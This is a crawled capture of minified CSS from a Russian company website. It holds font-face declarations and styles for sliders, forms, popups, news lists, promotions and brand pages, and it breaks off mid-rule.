format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.svg#PFDinTextCondPro-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-LightItalic.svg#PFDinTextCondPro-LightItalic) format('svg');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Light.svg#PFDinTextCondPro-Light) format('svg');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Italic.svg#PFDinTextCondPro-Italic) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-ThinItalic.svg#PFDinTextCondPro-ThinItalic) format('svg');font-weight:100;font-style:italic;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://opdp-msk.ru/css/site.1728408782.css
body_size: 34055
content:
body:after{background-image:url(/images/eversys.png)}:focus{outline:0!important}input::-moz-focus-outer{border:0}a img{border:none}.page_break{page-break-after:always}img{max-width:100%}a:hover{text-decoration:none}.jf{text-align:justify}.list_table{display:table}.modulinfo{margin-bottom:15px;padding-bottom:5px}.modulinfo:after,.modulinfo:before{content:" ";display:table}.modulinfo:after{clear:both}.modulinfo p:last-child{margin-bottom:0}.modultext,.mpitext{margin-bottom:15px}.biimgleft,.modulimgleft,.mpiimgleft{max-width:100%;float:left;margin-right:10px;box-shadow:2px 2px 5px -1px #000}.biimgright,.modulimgright,.mpiimgright{max-width:100%;float:right;margin-left:10px;box-shadow:-2px 2px 5px -1px #000}.biimgcenter,.modulimgcenter,.mpiimgcenter{display:block;margin:10px auto;box-shadow:2px 2px 5px -1px #000}.tophead{margin:0 0 15px;font-size:150%}.modulpagein{min-height:300px}.modulpagein .mpidate{font-style:italic}[class^=rimg]{box-shadow:2px 2px 5px #000;max-width:100%;margin:5px}.rimgnoshadow{box-shadow:none}.rimgcenter{display:block;margin:10px auto}.rimgleft{float:left;margin:0 10px 5px 0}.rimgright{float:right;margin:0 0 5px 10px}.tmtable{border-collapse:collapse;table-layout:fixed}.tmtable td{padding:7px;word-wrap:break-word;vertical-align:top}.tmtable ul{padding-left:20px}.pumessagebgout{position:relative;z-index:200}.pumessagebg{position:fixed;width:100%;height:100%;background:rgba(0,0,0,.3);left:0;top:0}.pumessageout{position:fixed;width:100%;height:0;top:20%;left:0}.pumessage{width:300px;margin:0 auto;background:#fff;padding:10px;border-radius:10px;text-align:center;border:5px solid #ccc;box-shadow:inset 0 0 5px -1px #000;font-size:90%}.pumessagetext b{font-size:120%}.pumessagetext{margin-bottom:5px}.pumessage button{font-size:85%;font-weight:700;line-height:150%;padding:2px 15px}.btnpbar{color:#000!important;background-image:url(/images/pbar.gif)!important;background-position:left top!important;background-repeat:repeat-x!important;background-size:auto 100%!important}.pvlist .pvelem{margin-bottom:20px;text-align:center}.pvlist .pvelem .pvimg{display:block;margin-top:10px;background:center top no-repeat;background-size:cover}.pvlist .pvelem .pvtitle{font-weight:700;text-decoration:none;font-size:110%}label.btn input[type=file].hidden+span{position:absolute;left:10px;right:10px;top:6px;bottom:6px;overflow:hidden}label.btn.btn-sm input[type=file].hidden+span{top:4px;bottom:4px}.white-space-nowrap{white-space:nowrap!important}.white-space-normal{white-space:normal}.bcrumb{font-size:90%;margin:0 0 5px}.bcrumb_separator{margin-left:5px;margin-right:5px}.breadcrumb_admin,.breadcrumb_cabinet{background:0 0;padding-left:0;padding-top:0;padding-bottom:0;margin-top:15px;margin-bottom:10px}.ghform .personal .fa,.ghform .personal .gi{font-size:150%;color:#181a26}.ghform .personal a{color:#181a26;text-decoration:underline}.ghform .personal a:hover{text-decoration:none}.ghform .personal.is-invalid{color:#dc3545}.ghform .personal.is-invalid .fa,.ghform .personal.is-invalid .gi,.ghform .personal.is-invalid a{color:#dc3545}.ghform textarea{resize:none}.ghform input.spran1:not([required=required]){display:none}.ghform input.spran1:not([required=required]) .emptyreqplace{border-color:red!important;background:#fdd!important;box-shadow:inset 0 0 2px red!important}.ghform input.spran1:not([required=required]) .ghselectout{display:inline-block;vertical-align:top;overflow:hidden;border:1px solid #bbb;background-color:#fff;margin-bottom:5px;border-radius:5px;position:relative;padding:0 5px}.ghform input.spran1:not([required=required]) .ghselectout .ghselectin{margin:-1px -7px}.ghform input.spran1:not([required=required]) .ghselectout .ghselectin select{display:block;padding:4px;margin:-2px;background-color:transparent;cursor:pointer;font-size:95%;width:100%}.ghform input.spran1:not([required=required]) .ghselectout .ghselectin select .ghselectlabel{display:inline-block;vertical-align:top;padding:4px 0;font-size:95%;margin-right:5px}.mergeformout{position:relative;display:inline-block;vertical-align:middle}.mergeformout .mergeformbutt{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;height:30px;line-height:30px;border:1px solid #bbb;border-radius:5px;padding:0 15px;background:#ddd;z-index:36}.mergeformout .mergeform{text-align:center;position:absolute;z-index:35;top:28px;left:0;right:0;height:0;overflow:hidden;background-color:rgba(0,0,0,.6);border-radius:0 0 5px 5px}.mergeformout .mergeform .ghform{position:absolute;padding:4%;bottom:0;width:auto;border-radius:0 0 5px 5px;border-top:none}.mergeformout .mergeform input[type=button],.mergeformout .mergeform input[type=submit]{font-size:110%;height:30px}.ghpuformbg{position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.3);z-index:1050}.ghpuformout{height:10px;position:absolute;width:100%;left:0;z-index:1051}.ghpuformout .ghpuform{margin:0 auto}.ghpuformout .ghpuform .modal-title{font-weight:700;font-size:130%}.ghpuformout .pu_close{cursor:pointer}.ghradioout{margin-bottom:5px}.ghradioout .ghradiolabel{margin-right:10px}.ghradioout .ghradiolabel,.ghradioout .ghradiolist{display:inline-block;vertical-align:middle}.ghradioout .ghradiolist label{display:inline}.ghpuformbutt.ocall_phoneformbutt{position:fixed;bottom:50px;right:50px;cursor:pointer;z-index:999;opacity:.7;border-radius:100%;background:url(/images/modules/forms/cphone.png) center center no-repeat rgba(3,155,211,.8);width:70px;height:70px;animation:anim_ocallphone 1.5s 0s ease-out infinite;padding:0;border:none}.ghpuformbutt.ocall_phoneformbutt:hover{-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-ms-animation-iteration-count:1;opacity:.9}.ghpuformbutt.ocall_phoneformbutt:after,.ghpuformbutt.ocall_phoneformbutt:before{display:none}.sideformout{position:fixed;width:0;height:0;z-index:99}.sideformout .sideformin{position:absolute;width:300px;height:250px;background:rgba(0,0,0,.3);border:1px solid rgba(0,0,0,.6)}.sideformout .sideformoutleft .sideformin{left:-270px;border-left:0;border-radius:0 5px 5px 0}.sideformout .sideformoutleft .sideformtitle{right:0}.sideformout .sideformoutleft .sideformtitlein{transform:rotate(90deg)}.sideformout .sideformoutleft .sideform{margin-left:5px}.sideformout .sideformoutright .sideformin{right:-270px;border-right:0;border-radius:5px 0 0 5px}.sideformout .sideformoutright .sideformtitle{left:0}.sideformout .sideformoutright .sideformtitlein{transform:rotate(270deg)}.sideformout .sideformoutright .sideform{margin-left:35px}.sideformout .sideformtitle{width:30px;height:250px;text-align:center;white-space:nowrap;position:absolute;top:0;z-index:1;text-transform:uppercase;background:rgba(0,0,0,.5);color:#fff;cursor:pointer;overflow:hidden}.sideformout .sideformtitle:hover{background:rgba(0,0,0,.6)}.sideformout .sideformtitle .sideformtitlein{width:250px;height:30px;line-height:30px;text-align:center;position:absolute;left:50%;top:50%;margin:-20px 0 0 -125px}.sideformout .sideformopen .sideformtitle:before{content:'';display:block;height:35px;background:url(/images/modules/forms/close.png) center top 5px no-repeat;background-size:75%}.sideformout .sideform{display:inline-block;vertical-align:middle;background:0 0;border:none;width:260px}.sideformout .sideform input[data-type=strinput],.sideformout .sideform textarea{border:1px solid rgba(0,0,0,.7);border-radius:3px;padding:3px 5px;background:rgba(255,255,255,.9);font-size:90%}.sideformout .sideform input[data-type=strinput]{height:20px}.sideformout .sideform textarea{height:110px}.sideformout .sideform input:last-child{height:30px;box-shadow:none;border:1px solid rgba(0,0,0,.7);border-radius:3px}.popup_message{position:fixed;left:0;right:0;top:20%}.popup_message .modal-body{font-size:110%}input[data-type=strinput]{box-shadow:none}.slider{position:relative;margin:0 auto;max-width:100%;z-index:0}.slider_arrs_next,.slider_arrs_prev{width:50px;height:50px;background-image:url(/images/modules/slider/arrs.png);background-repeat:no-repeat;background-size:200% 100%;position:absolute;top:50%;margin-top:-25px;cursor:pointer;z-index:12;opacity:0;transition-duration:.3s}.slider_arrs_prev{left:20px;background-position:left top}.slider_arrs_next{background-position:right top;right:20px}.slider:hover .slider_arrs_next,.slider:hover .slider_arrs_prev{opacity:.3}.slider .slider_arrs_prev:hover{background-position:left bottom;opacity:.7}.slider .slider_arrs_next:hover{background-position:right bottom;opacity:.7}.slider_dotts{display:inline-block;vertical-align:top;margin:0 auto;padding:5px 15px 2px}.slider_dotts_out{position:absolute;bottom:29px;left:0;width:100%;height:0;text-align:center;z-index:10}.slider_dotts_elem{display:inline-block;vertical-align:top;width:15px;height:15px;border-radius:100%;background:#ccc;box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:pointer;margin:0 4px}.slider_dotts_elem.current,.slider_dotts_elem:hover{background:#777}.slider_base{width:100%;height:100%;position:absolute;overflow:hidden;top:0}.slider_elem{position:absolute;width:100%;height:100%;overflow:hidden;opacity:0}.slider_elem.currslide{display:block;opacity:1;z-index:2}.slider_elem_img{position:absolute;width:100%;height:100%;background:center center no-repeat;background-size:cover}.slider_elem_img>img{opacity:0;max-width:100%}.slider_elem_info{position:absolute;top:50%;transform:translateY(-50%);padding:15px 25px;min-height:50px;overflow:hidden;background:rgba(255,255,255,.5)}.slider_elem_info_title{font-size:120%;font-weight:700}.slider_elem_info_text{margin:20px 0}.slider_elem_info_link{display:inline-block;text-align:center;font-size:18px;padding:15px 30px;line-height:1;border-radius:5px;background:#ddd}.pvsliderout{position:relative}.pvsliderimgsbig{position:relative;overflow:hidden}.pvsliderimgsbig>a,.pvsliderimgsbig>div{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;background:center center no-repeat #fff}.pvsliderimgsbig>a:before{content:'';display:block;width:15%;height:15%;max-width:55px;max-height:55px;background:url(/images/modules/slider/lens.png) right top no-repeat;background-size:contain;position:absolute;right:15px;top:15px;opacity:.3}.pvsliderimgsbig>a:hover:before{opacity:.8}.pvsliderimgsbig>:first-child{z-index:2}.pvsliderimgsleft,.pvsliderimgsright{width:30px;background-color:#fff;position:absolute;top:0;bottom:0;cursor:pointer;opacity:.2;transition-duration:.5s;text-align:center;z-index:1;box-shadow:0 0 2px #000;padding:0 0 0 5px}.pvsliderimgsleft span,.pvsliderimgsright span{display:inline-block;width:12px;height:100%;background:url(/images/modules/slider/pvarr.png) left center no-repeat;background-size:24px auto}.pvsliderimgsright{padding:0 5px 0 0}.pvsliderimgsright span{background-position:right center}.pvsliderimgslist{position:relative;width:100%;overflow:hidden}.pvsliderimgslist:hover .pvsliderimgsleft,.pvsliderimgslist:hover .pvsliderimgsright{opacity:.4}.pvsliderimgslistin{position:relative;white-space:nowrap}.pvsliderimgslistin>div{width:200%;height:100%;position:relative;display:inline-block}.pvsliderimgslist .pvsliderimgsleft:hover,.pvsliderimgslist .pvsliderimgsright:hover{opacity:.7}.pvsliderimgslist .pvsliderimgsleft{left:0}.pvsliderimgslist .pvsliderimgsright{right:0}.pvsliderimgel{position:relative;overflow:hidden;display:inline-block}.pvsliderimgel_img{position:relative;background:center center no-repeat;cursor:pointer}.pvsliderimgel_img:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;background:url(/images/modules/slider/zoomarrs.png) center center no-repeat #000;opacity:0}.pvsliderimgel:hover .pvsliderimgel_img:after{opacity:.3}.pvsliderimgel.current .pvsliderimgel_img:after{opacity:.6}.pvvsliderout{position:relative;z-index:1}.pvvsliderbase{position:relative}.pvvsliderimgsbig{position:relative;overflow:hidden}.pvvsliderimgsbig .pvvslider_img{display:block;width:100%;height:100%;position:absolute;top:0;z-index:1;background-position:center top;background-size:cover}.pvvsliderimgsbig>a:after{content:'';display:block;width:15%;height:15%;background:url(/images/modules/slider/lens.png) right top no-repeat;background-size:contain;position:absolute;right:3%;top:3%;opacity:.3}.pvvsliderimgsbig>a:hover:after{opacity:.8}.pvvsliderimgsbig>:first-child{z-index:2}.pvvsliderimgsbottom,.pvvsliderimgstop{width:100%;height:25px;line-height:25px;background-color:#fff;position:absolute;left:0;cursor:pointer;opacity:.2;transition-duration:.3s;text-align:center;z-index:1}.pvvsliderimgsbottom span,.pvvsliderimgstop span{display:inline-block;vertical-align:middle;width:100%;height:12px;background:url(/images/modules/slider/pvvarr.png) center top no-repeat;background-size:auto 24px}.pvvsliderimgstop{top:0}.pvvsliderimgsbottom{bottom:0}.pvvsliderimgsbottom span{background-position:center bottom}.pvvsliderimgslist{position:absolute;top:0;bottom:0;overflow:hidden}.pvvsliderimgslistin{height:100%;position:relative}.pvvsliderimgslistin>div{position:relative}.pvvsliderimgslist:hover .pvvsliderimgsbottom,.pvvsliderimgslist:hover .pvvsliderimgstop{opacity:.4}.pvvsliderimgslist:hover .pvvsliderimgsbottom:hover,.pvvsliderimgslist:hover .pvvsliderimgstop:hover{opacity:.7}.pvvsliderimgel{display:block;background-position:center top;background-repeat:no-repeat;background-size:cover;cursor:pointer;position:relative;overflow:hidden}.pvvsliderimgel:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;background:url(/images/modules/slider/zoomarrs.png) center center no-repeat #000;opacity:0}.pvvsliderimgel:after:hover{opacity:.3}.pvvsliderimgel.current:after{opacity:.6}.nssliderout{position:relative;margin:10px 0}.nssliderimgslist{overflow:hidden}.nssliderimgslistin,.nssliderimgslistin>div{position:relative;white-space:nowrap}.nssliderimgslistin,.nssliderimgslistin>div,.nssliderimgslistin>div>*{display:inline-block;vertical-align:middle}.nssliderimgslistin>div>*{background:center center no-repeat}.ghiboxbg{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.8);z-index:1500}.ghibox{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1500;text-align:center}.ghiboxin{position:absolute;left:0;right:0;top:0;bottom:0}.ghiboxbigimage{position:absolute;top:0;left:0;right:0;height:0}.ghiboxbigimage>div{display:inline-block;background:url(/images/modules/slider/hex-load.gif) center center no-repeat #fff;border-radius:3px;box-shadow:0 0 0 2px #fff;position:relative;opacity:0}.ghiboxbigimage>div>div{background:center center no-repeat;background-size:contain}.ghiboxbigimage img{opacity:0}.ghiboxarrs{height:0}.ghiboximgsleft,.ghiboximgsright{position:absolute;top:0;cursor:pointer;width:20%;height:100%;opacity:0;display:none;z-index:1}.ghiboximgsleft[data-num],.ghiboximgsright[data-num]{display:block}.ghiboxbigimage:hover .ghiboximgsleft,.ghiboxbigimage:hover .ghiboximgsright{opacity:.7}.ghiboxbigimage .ghiboximgsleft:hover,.ghiboxbigimage .ghiboximgsright:hover{opacity:1;background:rgba(255,255,255,.2)}.ghiboximgsleft span,.ghiboximgsright span{display:block;background:url(/images/modules/slider/pvarr.png) no-repeat;width:30px;height:48px;position:absolute;top:50%;margin-top:-24px}.ghiboximgsleft{left:0}.ghiboximgsleft span{left:10px;background-position:left top}.ghiboximgsright{right:0}.ghiboximgsright span{right:10px;background-position:right top}.ghiboxbigimagecross{background:url(/images/modules/slider/cross.png) center center no-repeat;background-size:70% 70%;width:35px;height:35px;position:absolute;right:5px;top:5px;opacity:.7;z-index:20;cursor:pointer}.ghiboxbigimagecross:hover{opacity:1;background-color:rgba(255,255,255,.3)}.accordion:after{content:'';display:block;clear:both}.accordion_elem_info,.accordion_elem_name{float:left}.accordion_elem_name{background:rgba(0,0,0,.7);color:#fff;font-size:150%;line-height:1;text-transform:uppercase;font-weight:400;position:relative;overflow:hidden;cursor:pointer;z-index:1}.accordion_elem_name_value{position:absolute;left:-200px;right:-200px;bottom:50%;text-align:center;transform:rotate(270deg);margin-bottom:-.5em}.accordion_elem_info{background:center center no-repeat;background-size:cover;transition-duration:.3s;position:relative}.accordion_elem_info_text{position:absolute;display:none;opacity:0;font-size:90%;font-weight:400}.accordion_elem_info_text_in{background:rgba(255,255,255,.8);padding:20px;margin:20px}.accordion_elem_name.active+.accordion_elem_info .accordion_elem_info_text{display:block;opacity:1}.img-size-cover,.img-size-cover>*{background-size:cover}.img-size-contain,.img-size-contain>*{background-size:contain}.more_text_button{font-size:13px;display:block;text-align:right;color:#00e;text-decoration:underline;line-height:1;cursor:pointer}.more_text_button:hover{text-decoration:none}.more_text_hidden{display:none}.more_text.active .more_text_hidden{display:inline}.gh_video{position:relative}.gh_video embed,.gh_video iframe,.gh_video object{position:absolute;width:100%;height:100%;left:0;top:0}.gh_video_img{background:center center no-repeat;background-size:cover;position:absolute;left:0;right:0;top:0;bottom:0;cursor:pointer}.gh_video_img i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.gh_video_img i.gh_video_img_icon{font-size:30px;color:#fff;padding:10px 25px 10px 30px;border-radius:5px;background:rgba(0,0,0,.5)}.gh_video_img:hover i.gh_video_img_icon{background-color:red}.last_items_title{font-size:150%;font-weight:700}.last_items_link{font-weight:700}.last_items_vertical{margin-bottom:20px}.last_items_vertical hr{margin:10px 0}.last_items_vertical .last_item{position:relative;overflow:hidden}.last_items_vertical .last_item .thumbnail{margin-bottom:5px}.last_items_vertical .last_item_img{display:block;background:center top no-repeat;background-size:cover}.last_items_vertical .last_item_img:before{content:'';width:0;height:0;margin:0;padding:0;padding-top:56.25%;display:block}.last_items_vertical .last_item_title{display:block;font-size:115%;font-weight:700;line-height:35px}.last_items_vertical .last_item_title span{display:inline-block;vertical-align:middle;line-height:100%}.last_items_vertical .last_item_text{font-size:90%;margin-bottom:5px}.last_items_vertical .last_item_more{float:right;font-size:80%;font-weight:700}.last_items_vertical .last_item_date{font-size:80%;font-weight:700}.last_items_horizontal .last_items_link{float:right;margin-top:10px}.last_items_horizontal .last_item{position:relative;overflow:hidden;padding-bottom:10px}.last_items_horizontal .last_item_title{display:block;font-size:120%;font-weight:700;line-height:35px}.last_items_horizontal .last_item_title span{display:inline-block;vertical-align:middle;line-height:100%}.last_items_horizontal .last_item_img{display:block;background-position:center top;background-size:cover;background-repeat:no-repeat}.last_items_horizontal .last_item_img:before{content:'';width:0;height:0;margin:0;padding:0;padding-top:56.25%;display:block}.last_items_horizontal .last_item_date{font-size:80%;font-weight:700;float:right;margin-top:3px}.last_items_horizontal .last_item_text{font-size:90%}.last_items_horizontal .last_item_more{float:right;font-size:80%;font-weight:700}.left_block_razdels_list_elem{margin-bottom:5px}.left_block_razdels_list_elem_name{font-size:120%;display:block;line-height:45px;border:1px solid #ccc;padding:0 10px;border-radius:5px;background:#f4f4f4}.left_block_razdels_list_elem_name span{display:inline-block;vertical-align:middle;line-height:100%}.left_block_razdels_list_elem_name:hover{background:#dcdcdc;color:#444}.left_block_razdels_list_elem.with_items .left_block_razdels_list_elem_name{border-bottom-left-radius:0;border-bottom-right-radius:0}.left_block_razdels_list_elem_items{border:1px solid #ccc;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:5px 5px 5px 10px}.left_block_razdels_list_elem_item{font-size:110%;display:block;margin-left:5px;padding-left:15px;position:relative}.left_block_razdels_list_elem_item:before{content:'';display:block;width:7px;height:7px;border-radius:100%;background:#181a26;position:absolute;left:0;top:10px}.left_block_items{margin-bottom:20px}.left_block_items_elem{display:block;background:#181a26;color:#fff;text-transform:uppercase;padding:15px;margin-bottom:5px;position:relative;line-height:1.1}.left_block_items_elem.active,.left_block_items_elem:hover{color:#fff;opacity:.9}.left_block_items_elem_icon{display:block;position:absolute;left:10px;top:50%}.left_block_items_elem_text{display:block;font-size:135%}.list_item{overflow:hidden;position:relative}.list_item .thumbnail{margin-bottom:5px}.list_item_img{display:block;height:150px;background-position:center top;background-repeat:no-repeat;background-size:cover}.list_item_title{display:block;font-weight:700;margin-bottom:5px}.list_item_more{display:block;float:right;font-size:90%;font-weight:700;font-style:italic}.list_item_date{font-style:italic;font-size:95%}.list_items{margin-top:20px;margin-bottom:10px}.list_items_elem{padding:0 0 10px;opacity:.9}.list_items_elem:hover{opacity:1;border-color:#181a26!important}.list_items_elem_name{display:block;color:#181a26;text-decoration:none;font-weight:500;margin:5px 15px;line-height:2em;height:2em;overflow:hidden}.list_items_elem_name span{display:inline-block;vertical-align:middle;line-height:1}.list_items_elem_img{display:block;background:center center no-repeat;background-size:100% auto;margin-bottom:5px;transition-duration:.3s}.list_items_elem_img:before{content:'';width:0;height:0;margin:0;padding:0;padding-top:60%;display:block}.list_items_elem:hover .list_items_elem_img{background-size:105% auto}.list_items_elem_text{display:block;margin-bottom:5px;height:4.285714287em;overflow:hidden}.list_items_elem_date,.list_items_elem_more{display:block;text-align:center;color:#fff;border:1px solid #181a26;white-space:nowrap;line-height:30px}.list_items_elem_date{border-top-right-radius:3px;border-bottom-right-radius:3px;width:55%;color:#181a26;border-left:none}.list_items_elem_more{float:right;border-top-left-radius:3px;border-bottom-left-radius:3px;width:50%;background:#181a26}.actions_slider{padding:35px 0;background:#7e95c4;position:relative;z-index:1}.actions_slider:after,.actions_slider:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.actions_slider:before{background:linear-gradient(to right,transparent 50px,#849bcb 35px);background-size:51px auto}.actions_slider:after{background:linear-gradient(to bottom,transparent 50px,#849bcb 35px);background-size:auto 51px}.actions_slider_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;display:block}.actions_slider_title:before{content:'';display:inline-block;background:url(/images/icons/flameo.png);width:36px;height:45px;margin-right:15px;margin-bottom:-7px}.actions_slider_list_elem{background:#fff;display:block;height:100%}.actions_slider_list_elem_top{background-color:#071525;display:block;height:100px;position:relative}.actions_slider_list_elem_bottom{padding:15px 20px;display:block}.actions_slider_list_elem_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:21px;font-weight:500;padding:15px 20px;display:block}.actions_slider_list_elem_title>span{color:#071525;background:#fff;display:inline-block;border-radius:3px;padding:3px 5px;line-height:1}.actions_slider_list_elem_img{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover}.actions_slider_list_elem_name{color:#191a1b;font-family:"Open Sans";font-size:15px;font-weight:700}.actions_slider_list_elem_text{color:#a3a3a3;font-family:"Open Sans";font-size:14px;font-weight:400;line-height:20px;display:block;height:80px;overflow:hidden}.last_actions{padding:35px 0;background:#7e95c4;position:relative;z-index:1}.last_actions:after,.last_actions:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.last_actions:before{background:linear-gradient(to right,transparent 50px,#849bcb 35px);background-size:51px auto}.last_actions:after{background:linear-gradient(to bottom,transparent 50px,#849bcb 35px);background-size:auto 51px}.last_actions_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;display:block}.last_actions_title:before{content:'';display:inline-block;background:url(/images/icons/flameo.png);width:36px;height:45px;margin-right:15px;margin-bottom:-7px}.last_actions_list_elem{background:#fff;display:block}.last_actions_list_elem_top{background-color:#071525;display:block;height:100px;position:relative}.last_actions_list_elem_bottom{padding:15px 20px;display:block}.last_actions_list_elem_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:21px;font-weight:500;padding:15px 20px;display:block}.last_actions_list_elem_title>span{color:#071525;background:#fff;display:inline-block;border-radius:3px;padding:3px 5px;line-height:1}.last_actions_list_elem_img{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover}.last_actions_list_elem_name{color:#191a1b;font-family:"Open Sans";font-size:15px;font-weight:700}.last_actions_list_elem_text{color:#a3a3a3;font-family:"Open Sans";font-size:14px;font-weight:400;line-height:20px;display:block;height:80px;overflow:hidden}.actions{padding:35px 0;background:#7e95c4;position:relative;z-index:1}.actions:after,.actions:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.actions:before{background:linear-gradient(to right,transparent 50px,#849bcb 35px);background-size:51px auto}.actions:after{background:linear-gradient(to bottom,transparent 50px,#849bcb 35px);background-size:auto 51px}.actions_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;display:block}.actions_title:before{content:'';display:inline-block;background:url(/images/icons/flameo.png);width:36px;height:45px;margin-right:15px;margin-bottom:-7px}.actions_list_elem{background:#fff;display:block;box-shadow:0 0 10px -4px #777}.actions_list_elem:hover,.actions_list_elem_top{background-color:#071525;display:block;height:120px;position:relative}.actions_list_elem_bottom{padding:15px 20px;display:block}.actions_list_elem_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:20px;font-weight:500;padding:15px 20px;display:block;line-height:1.3}.actions_list_elem_title>span{color:#071525;background:#fff;display:inline-block;border-radius:3px;padding:3px 5px;line-height:1}.actions_list_elem_img{position:absolute;left:0;right:0;top:0;bottom:0;background:center center/100% no-repeat}.actions_list_elem:hover .actions_list_elem_img{background-size:110%;transition-duration:.2s}.actions_list_elem_name{color:#191a1b;font-family:"Open Sans";font-size:15px;font-weight:700}.actions_list_elem_text{color:#a3a3a3;font-family:"Open Sans";font-size:14px;font-weight:400;line-height:20px;display:block;height:80px;overflow:hidden}.adminmain{padding-top:5%;position:absolute;top:0;left:0;height:100%;width:100%;background:#f1f1f1}.adminmain_img{height:180px;background:url(/images/modules/admin/hydra.png) center center no-repeat;margin-bottom:15px}.adminmain_text{opacity:.5;text-align:center;margin-bottom:20px}.adminmain_text:before{content:'Многофункциональная, гибкая и надежная CMS'}.adminmain .message{margin-top:20px;text-align:center}.cke_more_text_data{overflow:hidden;height:0}.cke_more_text_button{color:#7d54e0;font-size:14px;cursor:pointer;margin-top:-10px;transition-duration:.3s;text-align:right}.cke_more_text_button:hover{text-decoration:underline}.cke_more_text.open .cke_more_text_button{margin-top:10px}.not_found{min-height:300px}.wrapper[data-type=brand] .bcrumb_out{margin-bottom:0}.brand{position:relative}.brand_head{position:absolute;left:0;right:0;height:0;top:20px;text-align:right;z-index:4}.brand_head .container{height:0}.brand_head h1{color:#fff;padding:0;margin:0;height:0}.brand_slider{position:relative;z-index:1}.brand_slider .gh_lvideo_slider_big{min-height:200px}.brand_no_slider{position:relative}.brand_no_slider:before{content:'';display:block;height:50px}.brand_logo{background:center center no-repeat #fff;border:3px solid #84a5c4}.brand_no_slider .brand_logo{position:relative}.brand_text{background:linear-gradient(to right,#dcdcdc 6%,transparent 6%,transparent calc(9% + 10px),#dcdcdc calc(9% + 10px)),linear-gradient(to bottom,#dcdcdc 20%,transparent 20%,transparent 40%,#dcdcdc 40%),linear-gradient(to top,#dcdcdc 20%,transparent 20%,transparent 40%,#dcdcdc 40%);background-size:100% 2px,2px 100%,2px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:2px solid #dcdcdc;padding:25px 35px;text-align:center;font-size:19px;line-height:31px;font-weight:400;letter-spacing:.02em;color:#151823}.brand_collections_title{text-align:center;font-size:48px;line-height:1.2;font-weight:700;letter-spacing:.02em;color:#151823}.brand_collections_title>span{display:block}.brand_collections_block{background-color:#181a26;padding:30px 0;text-align:center;margin:35px 